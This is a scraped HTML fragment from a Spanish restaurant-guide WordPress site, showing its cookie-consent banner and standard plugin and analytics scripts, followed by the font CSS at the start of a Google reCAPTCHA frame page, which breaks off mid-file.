{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/base\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 politica-de-cookies optin cmplz-center cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestionar el consentimiento de las cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Cerrar ventana">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin"><p><img class="logo-cookies" src="https://www.saborea-madrid.com/wp-content/uploads/2025/03/logo-saborea-madrid.png" /></p><p>Utilizamos cookies para optimizar nuestro sitio web y nuestro servicio.</p></div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funcional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funcional</span></label>
								</span>
								Siempre activo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">El almacenamiento o acceso técnico es estrictamente necesario para el propósito legítimo de permitir el uso de un servicio específico explícitamente solicitado por el abonado o usuario, o con el único propósito de llevar a cabo la transmisión de una comunicación a través de una red de comunicaciones electrónicas.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferencias</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferencias</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">El almacenamiento o acceso técnico es necesario para la finalidad legítima de almacenar preferencias no solicitadas por el abonado o usuario.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Estadísticas</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Estadísticas</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">El almacenamiento o acceso técnico que es utilizado exclusivamente con fines estadísticos.</span>
					<span class="cmplz-description-statistics-anonymous">El almacenamiento o acceso técnico que se utiliza exclusivamente con fines estadísticos anónimos. Sin un requerimiento, el cumplimiento voluntario por parte de tu Proveedor de servicios de Internet, o los registros adicionales de un tercero, la información almacenada o recuperada sólo para este propósito no se puede utilizar para identificarte.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">El almacenamiento o acceso técnico es necesario para crear perfiles de usuario para enviar publicidad, o para rastrear al usuario en una web o en varias web con fines de marketing similares.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Administrar opciones</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestionar los servicios</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestionar {vendor_count} proveedores</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Leer más sobre estos propósitos</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceptar cookies</button>
		<button class="cmplz-btn cmplz-deny">Denegar</button>
		<button class="cmplz-btn cmplz-view-preferences">Ver preferencias</button>
		<button class="cmplz-btn cmplz-save-preferences">Guardar preferencias</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Ver preferencias</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Administrar consentimiento</button>

</div><script type="text/javascript" src="https://www.saborea-madrid.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.saborea-madrid.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.saborea-madrid.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 06:27:56+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.saborea-madrid.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.saborea-madrid.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/www.saborea-madrid.com\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/www.saborea-madrid.com\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_type_plan","source_id":1849,"search_query":"","signature":"a8cc95e098ebae01371eddfe86296390","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post_type_plan","source_id":1849,"search_query":"","signature":"a8cc95e098ebae01371eddfe86296390","endpoint":"online"},"option":{"userOnline":"1","dntEnabled":"","bypassAdBlockers":"","consentIntegration":{"name":null,"status":[]},"isPreview":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"disabled"},"jsCheckTime":"60000","isLegacyEventLoaded":"","customEventAjaxUrl":"https:\/\/www.saborea-madrid.com\/wp-admin\/admin-ajax.php?action=wp_statistics_custom_event&nonce=5c9642afb7"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.saborea-madrid.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.15.5" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc_I8IkAAAAAJrRak6lYRWYoC_gWwQ5Rad50nss&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.saborea-madrid.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lc_I8IkAAAAAJrRak6lYRWYoC_gWwQ5Rad50nss",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.saborea-madrid.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.2" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"1","banner_version":"48","version":"7.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"1","dismiss_on_scroll":"","cookie_expiry":"15","url":"https:\/\/www.saborea-madrid.com\/wp-json\/complianz\/v1\/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"0","cookie_domain":"","current_policy_id":"35","cookie_path":"\/","categories":{"statistics":"estad\u00edsticas","marketing":"m\u00e1rketing"},"tcf_active":"","placeholdertext":"Haz clic para aceptar las cookies de marketing y activar este contenido","css_file":"https:\/\/www.saborea-madrid.com\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=48","page_links":{"eu":{"cookie-statement":{"title":"Pol\u00edtica de Cookies","url":"https:\/\/www.saborea-madrid.com\/politica-de-cookies\/"},"privacy-statement":{"title":"Pol\u00edtica de Privacidad","url":"https:\/\/www.saborea-madrid.com\/politica-de-privacidad\/"},"impressum":{"title":"Aviso Legal","url":"https:\/\/www.saborea-madrid.com\/aviso-legal\/"}},"us":{"impressum":{"title":"Aviso Legal","url":"https:\/\/www.saborea-madrid.com\/aviso-legal\/"}},"uk":{"impressum":{"title":"Aviso Legal","url":"https:\/\/www.saborea-madrid.com\/aviso-legal\/"}},"ca":{"impressum":{"title":"Aviso Legal","url":"https:\/\/www.saborea-madrid.com\/aviso-legal\/"}},"au":{"impressum":{"title":"Aviso Legal","url":"https:\/\/www.saborea-madrid.com\/aviso-legal\/"}},"za":{"impressum":{"title":"Aviso Legal","url":"https:\/\/www.saborea-madrid.com\/aviso-legal\/"}},"br":{"impressum":{"title":"Aviso Legal","url":"https:\/\/www.saborea-madrid.com\/aviso-legal\/"}}},"tm_categories":"1","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Haz clic para aceptar las cookies de marketing y activar este contenido"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.saborea-madrid.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1755846481" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
/* ]]> */
</script>
<!-- Script Center marketing script Complianz GDPR/CCPA -->
				<script async type="text/plain"
											 data-category="marketing">
                    

  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116694540-1');

				</script>
				</body>
</html><script>
    $(document).ready(function() {
        $('.expand-btn').on('click', function() {
            // Encuentra el contenedor de lista padre
            var $listContainer = $(this).prev('.list-container');
            
            // Alterna la clase expanded
            $listContainer.toggleClass('expanded');
            
            // Cambia el texto del botón
            if ($listContainer.hasClass('expanded')) {
                $(this).text('▲ Ocultar');
            } else {
                $(this).text('▼ Mostrar todos');
            }
        });
    });
    </script><!-- WP Fastest Cache file was created in 0.461 seconds, on 23 January, 2026 @ 12:22 pm --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc_I8IkAAAAAJrRak6lYRWYoC_gWwQ5Rad50nss&co=aHR0cHM6Ly93d3cuc2Fib3JlYS1tYWRyaWQuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=rgs7yv16xsy3
body_size: 48823
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
